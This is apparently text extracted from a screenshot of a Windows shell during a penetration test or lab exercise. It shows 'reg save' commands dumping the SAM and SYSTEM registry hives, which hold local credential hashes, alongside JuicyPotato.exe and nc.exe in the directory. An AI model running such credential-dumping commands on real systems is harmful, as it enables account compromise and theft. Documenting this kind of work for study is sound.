 C:\TEMP>reg save HKLM\SYSTEM SYSTEM.backup
[5/1
reg save HKLM\SYSTEM SYSTEM.backup
The operation completed successfully.
C:\TEMP>reg save HKLM\SAM SAM.backup
reg save HKLM\SAM SAM.backup
The operation completed successfully.
C:\TEMP>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8EB3-6DCB
Directory of C:\TEMP
04/18/2023  02:30 AM    <DIR>          .
04/18/2023  02:30 AM    <DIR>          ..
04/18/2023  02:24 AM           347,648 JuicyPotato.exe
04/18/2023  02:26 AM            38,616 nc.exe
04/18/2023  02:30 AM            77,824 SAM.backup
04/18/2023  02:30 AM        16,138,240 SYSTEM.backup
4 File(s)     16,602,328 bytes
2 Dir(s)   2,883,670,016 bytes free